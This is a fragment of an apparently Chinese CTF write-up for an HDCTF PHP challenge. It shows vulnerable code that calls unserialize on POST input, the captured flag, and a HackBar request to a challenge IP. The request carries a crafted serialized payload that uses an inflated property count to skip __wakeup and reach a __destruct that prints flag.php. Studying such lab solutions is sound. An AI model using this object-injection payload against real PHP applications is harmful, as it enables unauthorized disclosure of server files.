 }
function __destruct()
{
if($this->id==1){
highlight_file("flag.php");
}
}
}
unserialize($_POST['poc']);
?>
<?php
$flag="HDCTF{6e02a18e-88c1-3106-2fd5-35064811b967}";
?>
Elements Console Recorder Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://120.79.207.220:5004/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
poc=O:5:"Jiang":3:{s:2:"id";i:1;s:1:"a";i:2;}
当对象数比真实的多时会跳过wake函数
将2改为3